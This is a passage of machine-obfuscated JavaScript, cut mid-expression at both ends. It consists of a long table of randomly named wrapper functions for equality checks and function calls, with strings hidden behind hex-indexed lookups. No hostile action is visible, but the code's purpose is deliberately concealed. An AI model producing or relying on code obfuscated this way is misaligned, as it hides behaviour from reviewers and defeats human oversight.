_0x49fd19(_0x1d30b5);},'okSFq':function(_0x2a74c2,_0x147123){return _0x2a74c2==_0x147123;},'cvJEO':function(_0x561f78,_0x11c933){return _0x561f78(_0x11c933);},'svtTZ':function(_0x4be2d5,_0x54dad5){return _0x4be2d5(_0x54dad5);},'BmkVX':function(_0x31fd5a,_0x11343e){return _0x31fd5a==_0x11343e;},'UkQcj':function(_0x5c1b6c,_0x1bacec){return _0x5c1b6c(_0x1bacec);},'jSsCa':function(_0x39765a,_0x494bbd){return _0x39765a(_0x494bbd);},'zqDhH':function(_0x239c95,_0x5681df){return _0x239c95==_0x5681df;},'qPfNd':function(_0x3b189d,_0x287b19){return _0x3b189d(_0x287b19);},'anBmJ':function(_0x467950,_0x1dac77){return _0x467950(_0x1dac77);},'TPdCj':function(_0xb41c3b,_0x6b98a8){return _0xb41c3b==_0x6b98a8;},'uUNTL':function(_0x520944,_0x3641ca){return _0x520944(_0x3641ca);},'CgCqu':function(_0x4b0740,_0x48f29b){return _0x4b0740(_0x48f29b);},'iTZpI':function(_0x14e4f8,_0x3847f3,_0x36b889,_0x10b8d9){return _0x14e4f8(_0x3847f3,_0x36b889,_0x10b8d9);},'JDMUK':_0x423660(0x187f)+_0x423660(0x196e)+_0x423660(0x122e),'XNcws':function(_0x51597f,_0x4be203,_0x91ac96){return _0x51597f(_0x4be203,_0x91ac96);},'ufruU':_0x423660(0x1a9b)+_0x423660(0x196e)+_0x423660(0x122e),'EErSH':function(_0x4af549,_0x2c32c9,_0x58464a){return _0x4af549(_0x2c32c9,_0x58464a);},'qdTvH':function(_0x1ddc4c,_0x38f4fd){return _0x1ddc4c(_0x38f4fd);},'pbuoP':function(_0x45559d,_0x155a75){return _0x45559d(_0x155a75);},'MfmpA':function(_0x8fbacc,_0x2b6300){return _0x8fbacc==_0x2b6300;},'wkAXU':function(_0x6a51ba,_0x16ef68){return _0x6a51ba(_0x16ef68);},'UjDZI':function(_0x1b0967,_0x3eaff0){return _0x1b0967==_0x3eaff0;},'DtaLR':function(_0x523b3f,_0x48b709){return _0x523b3f(_0x48b709);},'PEFCV':function(_0x1ea5c0,_0x27a19c){return _0x1ea5c0==_0x27a19c;},'UvZnX':function(_0x3cdbbf,_0x1d7142){return _0x3cdbbf(_0x1d7142);},'wntyC':function(_0x5e47a3,_0x30b5b4){return _0x5e47a3==_0x30b5b4;},'iBtaJ':function(_0x36bf9f,_0x27f62a){return _0x36bf9f(_0x27f62a);},'eHRgt':function(_0x5b2078,_0x4dcfb2){return _0x5b2078(_0x4dcfb2);},'ErbdH':function(_0x57b323,_0x2f75a4){return _0x57b323(_0x2f75a4);},'UHATD':function(_0x43bcb2,_0x22bbd2){return _0x43bcb2==_0x22bbd2;},'FSFpN':function(_0x1bf901,_0xd41f55){return _0x1bf901(_0xd41f55);},'TccCR':function(_0x1dd080,_0x3e1f36){return _0x1dd080==_0x3e1f36;},'LNaWE':function(_0x3e6354,_0x191f07){return _0x3e6354(_0x191f07);},'lzvbp':function(_0xe767e1,_0x398693){return _0xe767e1(_0x398693);},'RwtKT':function(_0xc8e4b5,_0x295942){return _0xc8e4b5==_0x295942;},'KIAAT':function(_0x2ddce0,_0x5afc3b){return _0x2ddce0(_0x5afc3b);},'COBDV':function(_0x415cbd,_0x1e23c5){return _0x415cbd(_0x1e23c5);},'rvnOY':function(_0x31e1b2,_0x3aa8e0){return _0x31e1b2(_0x3aa8e0);},'bklTW':function(_0x2b8159,_0x11237b){return _0x2b8159(_0x11237b);},'LvwHn':function(_0x1823d5,_0x304ba4){return _0x1823d5==_0x304ba4;},'LQTzd':function(_0x162d3c,_0x2338b7){return _0x162d3c==_0x2338b7;},'TXZKD':function(_0x1ef321,_0x2ba40b){return _0x1ef321(_0x2ba40b);},'PJEPz':function(_0x81cb88,_0x2f1ab8){return _0x81cb88(_0x2f1ab8);},'RLQdH':function(_0x12998e,_0x2dc882){return _0x12998e(_0x2dc882);},'wCUaS':function(_0x50e00b,_0x18aabc){return _0x50e00b==_0x18aabc;},'erOtN':function(_0x1d4cd4,_0x533436){return _0x1d4cd4(_0x533436);},'xQUOQ':function(_0x256dd5,_0x563b41){return _0x256dd5==_0x563b41;},'GKUHy':function(_0x15a940,_0x1d0f2b){return _0x15a940(_0x1d0f2b);},'CyqQF':function(_0x36fddc,_0x40244e){return _0x36fddc(_0x40244e);},'vTcGh':function(_0xbff6b8,_0x3f9457){return _0xbff6b8==_0x3f9457;},'pIdGz':function(_0x582fc8,_0x3eb301){return _0x582fc8(_0x3eb301);},'gZtjn':function(_0x444ab4,_0x559bbc){return _0x444ab4(_0x559bbc);},'yEKKs':function(_0x22c347,_0x53e026){return _0x22c347==_0x53e026;},'ghYHu':function(_0x15dec1,_0x3cf3a5){return _0x15dec1(_0x3cf3a5);},'akEQe':function(_0x4c1248,_0x31d5bd){return _0x4c1248(_0x31d5bd);},'vMjTX':function(_0x3e1a6c,_0x5047a1){return _0x3e1a6c==_0x5047a1;},'zStAR':function(_0x1672bd,_0x7b12df){return _0x1672bd(_0x7b12df);},'gZVix':function(_0x1c46ad,_0x39fae3,_0x434d98,_0x1ccb0f){return _0x1c46ad(_0x39fae3,_0x434d98,_0x1ccb0f);},'WXDLU':function(_0x573b7d,_0x160ec2,_0x2c591f){return _0x573b7d(_0x160ec2,_0x2c591f);},'uFPkk':function(_0x18f1ba,_0x2b149f,_0xd5e013){return _0x18f1ba(_0x2b149f,_0xd5e013);},'mZWlz':_0x423660(0x199c)+_0x423660(0x164b)+_0x423660(0x161b),'YZmEg':function(_0x43468b,_0x1e1790){return _0x43468b==_0x1e1790;},'uWusj':function(_0x5dc1be,_0x3f94b5){return _0x5dc1be(_0x3f94b5);},'GMxcv':function(_0x4520de,_0xed0738){return _0x4520de(_0xed0738);},'Tppng':function(_0x393627,_0x1db5d7){return _0x393627(_0x1db5d7);},'gayob':function(_0x52bb07,_0x524d4e){return _0x52bb07==_0x524d4e;},'EUMKA':function(_0x263a47,_0x708f56){return _0x263a47(_0x708f56);},'DiHSd':function(_0x31e83d,_0x216acb){return _0x31e83d(_0x216acb);},'nUtWW':function(_0x5c289f,_0x6f04bd){return _0x5c289f==_0x6f04bd;},'SEHKS':function(_0x2d7364,_0x32f357){return _0x2d7364(_0x32f357);},'rFlKK':function(_0xec6171,_0x3160f0){return _0xec6171==_0x3160f0;},'yjHPJ':function(_0x2e0e64,_0xd943b5){return _0x2e0e64(_0xd943b5);},'PSneH':function(_0x34f757,_0x5edb5b){return _0x34f757(_0x5edb5b);},'XVDBl':function(_0x561946,_0x7415f4){return _0x561946==_0x7415f4;},'AmVBF':function(_0x964f8c,_0xc75410){return _0x964f8c(_0xc75410);},'DJMGa':function(_0x2e6a04,_0x16352c){return _0x2e6a04(_0x16352c);},'HPkeF':function(_0x29508a,_0x2cf9bb){return _0x29508a(_0x2cf9bb);},'Vuvnk':function(_0x265798,_0x5593b3){return _0x265798==_0x5593b3;},'yXPCH':function(_0x26c0e4,_0x435085){return _0x26c0e4(_0x435085);},'EkANm':function(_0x3792bd,_0x587a77){return _0x3792bd==_0x587a77;},'yXdJK':function(_0x393ee1,_0x16f91b){return _0x393ee1(_0x16f91b);},'YtQWu':function(_0x47bc35,_0xdb5bd0){return _0x47bc35(_0xdb5bd0);},'kyDZo':function(_0x105188,_0x289f54){return _0x105188(_0x289f54);},'cGbuz':function(_0x15474c,_0x450cfa){return _0x15474c(_0x450cfa);},'rWdYz':function(_0x3e7bed,_0x47cf16){return _0x3e7bed==_0x47cf16;},'GUvVF':function(_0x322dd0,_0xa538c6){return _0x322dd0==_0xa538c6;},'nNfQB':function(_0xe4cc73,_0x21414a){return _0xe4cc73(_0x21414a);},'EkXwn':function(_0x2cf5e,_0x467582){return _0x2cf5e==_0x467582;},'DTQRq':function(_0xb6a0fa,_0x188069){return _0xb6a0fa(_0x188069);},'UAgtw':function(_0x380b7a,_0xb3b9b3){return _0x380b7a(_0xb3b9b3);},'sxmfO':function(_0x5b7b18,_0x5afeaa){return _0x5b7b18(_0x5afeaa);},'kwWuH':function(_0x3446b5,_0x5d0483){return _0x3446b5==_0x5d0483;},'MZVpt':function(_0x54d6a1,_0x4cbce2){return _0x54d6a1==_0x4cbce2;},'HDxko':function(_0x39dce3,_0x47cc0b){return _0x39dce3(_0x47cc0b);},'EYiIs':function(_0x5e1ae8,_0xdaa0ae){return _0x5e1ae8==_0xdaa0ae;},'yLrOY':function(_0x16968d,_0x48f048){return _0x16968d(_0x48f048);},'RurHe':function(_0x4df3dc,_0x2ac79d){return _0x4df3dc==_0x2ac79d;},'bcFpK':function(_0x9a8a9,_0x161ba4){return _0x9a8a9(_0x161ba4);},'qLVaM':function(_0x39d3c6,_0x5c8222){return _0x39d3c6(_0x5c8222);},'pcJbU':function(_0x336e93,_0x1bb28c){return _0x336e93(_0x1bb28c);},'QinEa':function(_0x59e71e,_0x2781db){return _0x59e71e(_0x2781db);},'OEpeu':function(_0x5d26e5,_0x4a0e19){return _0x5d26e5(_0x4a0e19);},'ngfss':function(_0x40cbac,_0x49abd8){return _0x40cbac==_0x49abd8;},'LhECt':function(_0x5fef01,_0x99dbb){return _0x5fef01(_0x99dbb);},'ybCQS':function(_0x1dcaa9,_0x54efb5){return _0x1dcaa9==_0x54efb5;},'YQUTh':function(_0x1c4b1c,_0x368ec4){return _0x1c4b1c(_0x368ec4);},'WxlUT':_0x423660(0x183d)+_0x423660(0x196e)+_0x423660(0x122e),'ophrn':function(_0x77556b,_0x25d095,_0x26f7da){return _0x77556b(_0x25d095,_0x26f7da);},'xfUIB':function(_0x3c2a35,_0x3aaab4){return _0x3c2a35==_0x3aaab4;},'ORanl':function(_0x2fc503,_0x51a89f){return _0x2fc503(_0x51a89f);},'atqGn':function(_0x1017f8,_0x5389c3){return _0x1017f8(_0x5389c3);},'XpFSr':function(_0x2cb99e,_0x39678b){return _0x2cb99e==_0x39678b;},'xkWSV':function(_0x295c21,_0x17312f){return _0x295c21(_0x17312f);},'rAFlO':function(_0x31fafb,_0x147bb7){return _0x31fafb==_0x147bb7;},'yaayl':function(_0x3e6e59,_0x4ce503){return _0x3e6e59(_0x4ce503);},'xYpYC':function(_0x4fd87c,_0x1834bf){return _0x4fd87c(_0x1834bf);},'hJMUI':function(_0x318a1e,_0x4ee73a){return _0x318a1e==_0x4ee73a;},'spwjI':function(_0x2f4910,_0x569ad1){return _0x2f4910==_0x569ad1;},'WmRMx':function(_0x26f14b,_0x5193df){return _0x26f14b(_0x5193df);},'lUUha':function(_0x2e53fc,_0x15fd88){return _0x2e53fc(_0x15fd88);},'XdpbS':function(_0x53fa62,_0x1d45f5){return _0x53fa62==_0x1d45f5;},'xsiZi':function(_0x5d8e27,_0x3d2939){return _0x5d8e27(_0x3d2939);},'BSakv':function(_0x45e433,_0xc717bf){return _0x45e433(_0xc717bf);},'ZbTpq':function(_0x5ee60d,_0x33749b){return _0x5ee60d==_0x33749b;},'pUREi':function(_0x867640,_0x21dc6f){return _0x867640(_0x21dc6f);},'JVVoz':function(_0x5d78b8,_0x4a82e7){return _0x5d78b8==_0x4a82e7;},'osNqM':function(_0x24847c,_0x5e78b8){return _0x24847c(_0x5e78b8);},'VBOib':function(_0x17711e,_0x41c35b){return _0x17711e==_0x41c35b;},'OQFEV':function(_0x5521dc,_0x5ae510){return _0x5521dc(_0x5ae510);},'BOQeC':function(_0x4adcd8,_0xed0392){return _0x4adcd8==_0xed0392;},'UZSMz':function(_0x1a310e,_0xdfc218){return _0x1a310e(_0xdfc218);},'BAoKI':function(_0x4fe265,_0x2834a6){return _0x4fe265==_0x2834a6;},'rzOKL':function(_0x480800,_0x27f14d){return _0x480800(_0x27f14d);},'YAqvc':function(_0x330fda,_0x1a8aa7){return _0x330fda(_0x1a8aa7);},'fcOwh':function(_0x43f8e9,_0x57e342){return _0x43f8e9(_0x57e342);},'gSYww':function(_0x55b95e,_0x211edb){return _0x55b95e==_0x211edb;},'pJJzM':function(_0x3c8e3d,_0x3c061b){return _0x3c8e3d(_0x3c061b);},'icXLo':function(_0x2bc1b7,_0x3ab742){return _0x2bc1b7(_0x3ab742);},'DlTxa':function(_0x1d863e,_0x210930){return _0x1d863e==_0x210930;},'mCGqz':function(_0x11dc87,_0x5df127){return _0x11dc87(_0x5df127);},'Alxzq':function(_0x379625,_0x375eba){return _0x379625(_0x375eba);},'sAGXu':function(_0x21b46a,_0x397708){return _0x21b46a(_0x397708);},'OxRdy':function(_0x294a57,_0xa6d361){return _0x294a57==_0xa6d361;},'WOAgb':function(_0x1ed099,_0x28dd15){return _0x1ed099(_0x28dd15);},'ZPpJc':function(_0x4b2306,_0x539b78){return _0x4b2306(_0x539b78);},'ItPWL':function(_0x7a365e,_0x2b9bbe,_0x124b7a,_0x461bae){return _0x7a365e(_0x2b9bbe,_0x124b7a,_0x461bae);},'KSoBh':function(_0x570a00,_0x1a133e,_0x5115c2){return _0x570a00(_0x1a133e,_0x5115c2);},'hTdWU':function(_0x284e49,_0xe50896){return _0x284e49==_0xe50896;},'BGeVg':function(_0x47f942,_0x16716e){return _0x47f942(_0x16716e);},'vGrpQ':function(_0x189ffb,_0x292194){return _0x189ffb==_0x292194;},'cFwFq':function(_0x502e26,_0x15d360){return _0x502e26(_0x15d360);},'KNzuV':function(_0xbaa0a8,_0x3806ca){return _0xbaa0a8==_0x3806ca;},'fMUKD':function(_0xc8af41,_0x48cc81){return _0xc8af41(_0x48cc81);},'uPSGE':function(_0x53dca8,_0x53a13b){return _0x53dca8(_0x53a13b);},'fyMvn':function(_0x4add52,_0xff6661){return _0x4add52(_0xff6661);},'zWtUO':function(_0x538f60,_0x4b5a76){return _0x538f60(_0x4b5a76);},'Drthd':function(_0x1d285c,_0x2afb22){return _0x1d285c(_0x2afb22);},'akkOP':function(_0x34036b,_0x4dbaae){return _0x34036b(_0x4dbaae);},'GWYmL':function(_0x3ee473,_0x114dc3){return _0x3ee473(_0x114dc3);},'uzKKn':function(_0x41387f,_0x552639){return _0x41387f(_0x552639);},'aNfuW':function(_0x1653f5,_0x428781){return _0x1653f5(_0x428781);},'Rztqi':function(_0x5f46d2,_0x8e19cb){return _0x5f46d2==_0x8e19cb;},'SdXTB':function(_0x36a6c5,_0x34cccb){return _0x36a6c5(_0x34cccb);},'XoRMQ':function(_0x4b3b5e,_0x3cd670){return _0x4b3b5e(_0x3cd670);},'JeRUr':function(_0x19ae22,_0x322c31){return _0x19ae22(_0x322c31);},'RGGqu':function(_0x491e5d,_0x10b28b){return _0x491e5d(_0x10b28b);},'jkHpo':function(_0x4ea896,_0x485d1f){return _0x4ea896(_0x485d1f);},'VBAkZ':function(_0x3e7df4,_0x443cab){return _0x3e7df4(_0x443cab);},'wbZae':function(_0x16eb11,_0x3c7640){return _0x16eb11(_0x3c7640);},'qEjrX':function(_0x51c05d,_0x43c7ab){return _0x51c05d==_0x43c7ab;},'UomWn':function(_0x2fa4d1,_0x206c55){return _0x2fa4d1(_0x206c55);},'yPdqt':function(_0x49f341,_0x2e204f){return _0x49f341(_0x2e204f);},'UWfxI':function(_0x1a6421,_0x2e6ac1){return _0x1a6421==_0x2e6ac1;},'ZBKlY':function(_0x27b935,_0x5c83d4){return _0x27b935==_0x5c83d4;},'uphge':function(_0x4254c4,_0x141d97){return _0x4254c4(_0x141d97);},'adFzA':function(_0x29f16a,_0x5853d9){return _0x29f16a==_0x5853d9;},'rvEjp':function(_0x318a2f,_0x5e8f44){return _0x318a2f(_0x5e8f44);},'ZYjbA':function(_0x46a9fc,_0x4c589f){return _0x46a9fc==_0x4c589f;},'BTLJr':function(_0x46bcc6,_0x2fb585){return _0x46bcc6(_0x2fb585);},'KgXSM':function(_0x5c1bf2,_0xa7b9a1){return _0x5c1bf2==_0xa7b9a1;},'SHKcW':function(_0x11bd65,_0x189c67){return _0x11bd65(_0x189c67);},'HoAAv':function(_0x39930e,_0x49e432){return _0x39930e==_0x49e432;},'rwfCo':function(_0x2f6752,_0x2593be){return _0x2f6752(_0x2593be);},'dPGFB':function(_0xdffe0f,_0x22ad06){return _0xdffe0f==_0x22ad06;},'eLKnW':function(_0x4f9a1e,_0x22b3f9){return _0x4f9a1e(_0x22b3f9);},'YOHdE':function(_0x3a064a,_0xf0a64a){return _0x3a064a==_0xf0a64a;},'msqYx':function(_0x580334,_0x22c49e){return _0x580334(_0x22c49e);},'oKEtB':function(_0x784cf4,_0x4e6a17){return _0x784cf4==_0x4e6a17;},'zaIiJ':function(_0x1d1001,_0xdc53c){return _0x1d1001==_0xdc53c;},'tTyfw':function(_0x313f0b,_0x495806){return _0x313f0b(_0x495806);},'dAoGN':function(_0x20ca26,_0x3169f3){return _0x20ca26==_0x3169f3;},'gXKpY':function(_0x21c9c7,_0x1cfdf0){return _0x21c9c7(_0x1cfdf0);},'EqGRx':function(_0xf85b45,_0x41d2a3){return _0xf85b45(_0x41d2a3);},'nYTMJ':function(_0x453958,_0x5a27a1){return _0x453958==_0x5a27a1;},'sMCIv':function(_0x5a3a08,_0x33869f){return _0x5a3a08(_0x33869f);},'lCxQP':function(_0x26a64b,_0x204643){return _0x26a64b==_0x204643;},'aOfVS':function(_0xa83cd7,_0x366ee6){return _0xa83cd7(_0x366ee6);},'fIvWK':function(_0x27b8b4,_0x15f403){return _0x27b8b4==_0x15f403;},'RTfCT':function(_0x37dd0b,_0x5a9202){return _0x37dd0b(_0x5a9202);},'WsCco':function(_0x406de5,_0x569bbd){return _0x406de5(_0x569bbd);},'RItpj':function(_0x199714,_0xba7e9c){return _0x199714(_0xba7e9c);},'SANaP':function(_0x4aaf78,_0x41b688){return _0x4aaf78(_0x41b688);},'fiLfu':function(_0x219e9a,_0xc45893){return _0x219e9a(_0xc45893);},'OLcgJ':function(_0x3f3065,_0x22e45a){return _0x3f3065(_0x22e45a);},'EKvlV':function(_0x46fbb3,_0x5356af){return _0x46fbb3(_0x5356af);},'RfJqO':function(_0x4c28cf,_0xcb0c1c){return _0x4c28cf(_0xcb0c1c);},'MPRCJ':function(_0x244df5,_0x459f44){return _0x244df5==_0x459f44;},'WSYPs':function(_0x45870c,_0x3fcda2){return _0x45870c(_0x3fcda2);},'XKHfD':function(_0x3b780e,_0x4aecc0){return _0x3b780e(_0x4aecc0);},'UCpPc':function(_0x57e5a9,_0x4e4a31){return _0x57e5a9==_0x4e4a31;},'tJBNy':function(_0x1f1951,_0x42a5b5){return _0x1f1951(_0x42a5b5);},'YsExg':function(_0x9eb706,_0x21ccc1){return _0x9eb706(_0x21ccc1);},'zkXfk':function(_0x5d654c,_0x44c4c7){return _0x5d654c(_0x44c4c7);},'RqQbS':function(_0x2f9ea2,_0x5c84a4){return _0x2f9ea2(_0x5c84a4);},'NjJFx':function(_0x436177,_0x3224ff){return _0x436177(_0x3224ff);},'HAQNf':function(_0x55f3e6,_0x15f69a){return _0x55f3e6==_0x15f69a;},'yqiAw':function(_0x5ad160,_0x4396af){return _0x5ad160(_0x4396af);},'fyEpn':function(_0x4ca456,_0xbe044d){return _0x4ca456(_0xbe044d);},'FQNrq':function(_0x334103,_0x1ab07f){return _0x334103(_0x1ab07f);},'NwjNv':function(_0x54427e,_0x43a40a){return _0x54427e(_0x43a40a);},'ZaroD':function(_0x4d21d1,_0x12cad1){return _0x4d21d1==_0x12cad1;},'fEMZI':function(_0x23145d,_0x26b899){return _0x23145d(_0x26b899);},'CiUyK':function(_0x47824a,_0xf6314c){return _0x47824a(_0xf6314c);},'jPqQT':function(_0x4e8b2b,_0x4d71ac){return _0x4e8b2b(_0x4d71ac);},'xRVtY':function(_0x1b246d,_0x28f149){return _0x1b246d==_0x28f149;},'AqBca':function(_0x583905,_0x32ef1b){return _0x583905(_0x32ef1b);},'mlsYX':function(_0x46c0ee,_0xe0ee61){return _0x46c0ee(_0xe0ee61);},'fHMtB':function(_0x286e3f,_0x177fb2){return _0x286e3f==_0x177fb2;},'xwGXn':function(_0x326159,_0x3cc62a){return _0x326159(_0x3cc62a);},'Ztamh':function(_0x493605,_0x2a2c00){return _0x493605==_0x2a2c00;},'zoptO':function(_0x43b1e0,_0x4c33d7){return _0x43b1e0(_0x4c33d7);},'rvsBs':function(_0xd6be60,_0x335543){return _0xd6be60==_0x335543;},'tzcEz':function(_0x37a4c6,_0x5f2133){return _0x37a4c6(_0x5f2133);},'xTAMT':function(_0x35af54,_0x3bcce4){return _0x35af54(_0x3bcce4);},'oaGMy':function(_0x4f0026,_0x35d660){return _0x4f0026==_0x35d660;},'TxpuD':function(_0x272b1e,_0x4c531c){return _0x272b1e==_0x4c531c;},'kdMHQ':function(_0x11bcaf,_0x5228c4){return _0x11bcaf(_0x5228c4);},'emBCg':function(_0x23bc14,_0x395465){return _0x23bc14==_0x395465;},'YecxE':function(_0x5a3f79,_0x5c3896){return _0x5a3f79(_0x5c3896);},'ojXMn':_0x423660(0x18ff)+_0x423660(0x633)+_0x423660(0x12fa),'bCyXH':function(_0x3cb8d4,_0x120ad4,_0x22c449){return _0x3cb8d4(_0x120ad4,_0x22c449);},'JVHBj':_0x423660(0xc2f)+_0x423660(0x633)+_0x423660(0x12fa),'MMXfL':function(_0x347b5c,_0x1c79f9){return _0x347b5c==_0x1c79f9;},'jhTWV':function(_0x2f4be9,_0x5294e8){return _0x2f4be9(_0x5294e8);},'bKWtd':function(_0x5c9a05,_0x1dfef1){return _0x5c9a05(_0x1dfef1);},'rFcQy':function(_0x3a3c2a,_0x510a77){return _0x3a3c2a==_0x510a77;},'szUhC':function(_0x40eb62,_0xb4c67f){return _0x40eb62==_0xb4c67f;},'tHPVp':function(_0x3538ff,_0x3def3f){return _0x3538ff(_0x3def3f);},'ruSLD':function(_0x4ac51b,_0x5f6292){return _0x4ac51b==_0x5f6292;},'XJpPU':function(_0x4baecb,_0xacd16e){return _0x4baecb(_0xacd16e);},'mXWcV':function(_0x43200c,_0x19ac04){return _0x43200c(_0x19ac04);},'BSxHu':function(_0x2e0c9d,_0x113966){return _0x2e0c9d==_0x113966;},'ngUtF':function(_0x3d5fbe,_0x285ecd){return _0x3d5fbe(_0x285ecd);},'QNyiC':function(_0x225f37,_0x32fa65){return _0x225f37(_0x32fa65);},'tKsKj':function(_0x43c7b1,_0x195faf){return _0x43c7b1(_0x195faf);},'WkDoe':function(_0x10fef1,_0x45a9d0){return _0x10fef1(_0x45a9d0);},'aYztL':function(_0x2bc94e,_0x3cb323){return _0x2bc94e(_0x3cb323);},'gfkvL':function(_0x549603,_0x19ea62){return _0x549603==_0x19ea62;},'dczXw':function(_0x1016de,_0x46409f){return _0x1016de(_0x46409f);},'FxdZZ':function(_0x2e04cc,_0x3184ee){return _0x2e04cc(_0x3184ee);},'MiXvR':function(_0x1d5207,_0x22b140){return _0x1d5207(_0x22b140);},'vgYaK':function(_0x581793,_0x271401){return _0x581793==_0x271401;},'IkngZ':function(_0x4df85e,_0x59d8b2){return _0x4df85e(_0x59d8b2);},'OeEfQ':function(_0x57bf41,_0x21b5e1){return _0x57bf41==_0x21b5e1;},'vfLNX':function(_0x435ba1,_0x539412){return _0x435ba1(_0x539412);},'IeOTH':function(_0x51750b,_0x9187f){return _0x51750b==_0x9187f;},'NFOKV':function(_0x5a8a30,_0x538ae1){return _0x5a8a30(_0x538ae1);},'SQXtP':function(_0x977560,_0x510884){return _0x977560(_0x510884);},'hPZWJ':function(_0x173870,_0x571a65){return _0x173870==_0x571a65;},'HXZaU':function(_0x31aee1,_0x1602eb){return _0x31aee1(_0x1602eb);},'mYAkr':function(_0x3ea2bc,_0x14f94e){return _0x3ea2bc==_0x14f94e;},'IfOPb':function(_0x3ea24c,_0x5cc6fe){return _0x3ea24c(_0x5cc6fe);},'xqgpk':function(_0x4e1733,_0x3f827d){return _0x4e1733==_0x3f827d;},'qDwai':function(_0x1c8bd1,_0x1e4f64){return _0x1c8bd1(_0x1e4f64);},'hbuRA':function(_0x440915,_0x2a73c0){return _0x440915==_0x2a73c0;},'EDIST':function(_0x369697,_0x34d2e5){return _0x369697==_0x34d2e5;},'tDiob':function(_0x1f8b10,_0x449593){return _0x1f8b10(_0x449593);},'DxBwK':function(_0x1a1854,_0x55d18d){return _0x1a1854==_0x55d18d;},'zzdgf':function(_0x1e3e12,_0x17376a){return _0x1e3e12(_0x17376a);},'NGYfS':function(_0x2c3f31,_0x273f76,_0x41ec8f,_0x4018c7){return _0x2c3f31(_0x273f76,_0x41ec8f,_0x4018c7);},'nAHgt':function(_0x14e672,_0x2f836a,_0x158906){return _0x14e672(_0x2f836a,_0x158906);},'PjldX':function(_0x5da167,_0x2d8da0){return _0x5da167==_0x2d8da0;},'hOVec':function(_0x15e435,_0x1f8674){return _0x15e435(_0x1f8674);},'jMyjA':function(_0x2d8634,_0x9ef607){return _0x2d8634==_0x9ef607;},'vbKkm':function(_0x2dbb9d,_0x34f3be){return _0x2dbb9d(_0x34f3be);},'WRaxu':function(_0x2bbd0e,_0x4256bb){return _0x2bbd0e(_0x4256bb);},'fdWmn':function(_0x2e3951,_0x433ad8){return _0x2e3951==_0x433ad8;},'GKToG':function(_0x5ed384,_0xba0fec){return _0x5ed384(_0xba0fec);},'uAhoH':function(_0x3539f7,_0x3585eb){return _0x3539f7==_0x3585eb;},'uECSi':function(_0x497d47,_0x221de8){return _0x497d47==_0x221de8;},'gDJwR':function(_0x277c3b,_0x4181b0){return _0x277c3b(_0x4181b0);},'HFLLR':function(_0x3f88da,_0xa86c6c){return _0x3f88da==_0xa86c6c;},'biaFv':function(_0x1ec751,_0x3f1230){return _0x1ec751==_0x3f1230;},'pPzME':function(_0x5630fe,_0x4ab303){return _0x5630fe(_0x4ab303);},'yrruA':function(_0x264642,_0x41d88d){return _0x264642==_0x41d88d;},'qbFug':function(_0x271f32,_0x1e3a21){return _0x271f32==_0x1e3a21;},'GCjwD':function(_0x5c1b0d,_0x3ee9d8){return _0x5c1b0d(_0x3ee9d8);},'gyxqJ':function(_0x14f7f6,_0x1e31ab){return _0x14f7f6(_0x1e31ab);},'neUQY':function(_0x10c1b0,_0x72b3b8){return _0x10c1b0(_0x72b3b8);},'jwmHo':function(_0x3467db,_0x236808){return _0x3467db==_0x236808;},'MoWWp':function(_0x84c0e0,_0x4aff9f){return _0x84c0e0(_0x4aff9f);},'HevFO':function(_0x41e34f,_0x197a99){return _0x41e34f==_0x197a99;},'XgpvK':function(_0xe9ccbf,_0x42d07d){return _0xe9ccbf(_0x42d07d);},'ROORd':function(_0x2a433b,_0x1ebca0){return _0x2a433b==_0x1ebca0;},'kjxHU':function(_0x6a81e5,_0x455815){return _0x6a81e5(_0x455815);},'xKjSp':function(_0x3878ea,_0x23427b){return _0x3878ea(_0x23427b);},'doivX':function(_0x451b24,_0x2e947d){return _0x451b24(_0x2e947d);},'oQnaA':function(_0x3c0ad3,_0x3ff2d8){return _0x3c0ad3(_0x3ff2d8);},'ToYlv':function(_0xaba313,_0x5627d2){return _0xaba313(_0x5627d2);},'jyuhP':function(_0x477fdb,_0x2712fb){return _0x477fdb(_0x2712fb);},'hpaLq':function(_0x21a49f,_0x113788){return _0x21a49f(_0x113788);},'eQZFJ':function(_0x5ea0a9,_0x6c2857){return _0x5ea0a9==_0x6c2857;},'uQWsZ':function(_0x19ac75,_0x565991){return _0x19ac75(_0x565991);},'aGSKy':function(_0x564a7a,_0x55511a){return _0x564a7a(_0x55511a);},'xXAoa':function(_0x1a4bf1,_0x274384){return _0x1a4bf1(_0x274384);},'KfHJz':_0x423660(0x167)+_0x423660(0x633)+_0x423660(0x12fa),'gaifO':_0x423660(0x1700)+_0x423660(0x774)+_0x423660(0x8c4),'EReIA':function(_0x3281ca,_0x10b221){return _0x3281ca==_0x10b221;},'JvCzS':function(_0x46071b,_0x59e1de){return _0x46071b(_0x59e1de);},'YHADS':function(_0x510433,_0x1669a6){return _0x510433==_0x1669a6;},'riIah':function(_0x3c44a5,_0x547bd8){return _0x3c44a5(_0x547bd8);},'gIlnD':function(_0x96fec7,_0x42308e){return _0x96fec7==_0x42308e;},'JusSM':function(_0x43268a,_0x2c9d3b){return _0x43268a(_0x2c9d3b);},'wKFuE':function(_0x550168,_0x184b7e){return _0x550168==_0x184b7e;},'qetqo':function(_0xeaa1dd,_0x4cbf32){return _0xeaa1dd(_0x4cbf32);},'AqYmG':function(_0x41e902,_0x3afc61){return _0x41e902==_0x3afc61;},'skPEw':function(_0x4b7d9e,_0x4d8c01){return _0x4b7d9e(_0x4d8c01);},'Jgiyb':function(_0x89e2dc,_0x16b07d){return _0x89e2dc(_0x16b07d);},'qXKSx':function(_0x244719,_0x5d6d66){return _0x244719(_0x5d6d66);},'zOVQv':function(_0x4d29f4,_0x4fc6d2){return _0x4d29f4(_0x4fc6d2);},'afRxj':function(_0xbaa5e8,_0x2c1842){return _0xbaa5e8(_0x2c1842);},'cpuPl':function(_0x475692,_0x6359b){return _0x475692(_0x6359b);},'aIQGY':function(_0x51d49d,_0x1a835f){return _0x51d49d==_0x1a835f;},'oxezy':function(_0x24cc89,_0x2e192f){return _0x24cc89(_0x2e192f);},'kDcHq':function(_0x3edd44,_0x2bc06f){return _0x3edd44==_0x2bc06f;},'SxZsm':function(_0x42cd7a,_0x2fe562){return _0x42cd7a(_0x2fe562);},'prOzj':function(_0x200b3f,_0x14e15d){return _0x200b3f(_0x14e15d);},'hMiUO':function(_0x1a15e1,_0x40bc5a){return _0x1a15e1==_0x40bc5a;},'ZYbgj':function(_0x23a687,_0x1fd920){return _0x23a687(_0x1fd920);},'QvDNq':function(_0x373355,_0x3f563c){return _0x373355(_0x3f563c);},'ploeZ':function(_0x342ba9,_0x53bc4b){return _0x342ba9==_0x53bc4b;},'gmXjg':function(_0x5df0f1,_0x51409d){return _0x5df0f1(_0x51409d);},'jFeDY':function(_0x428a37,_0xa24205){return 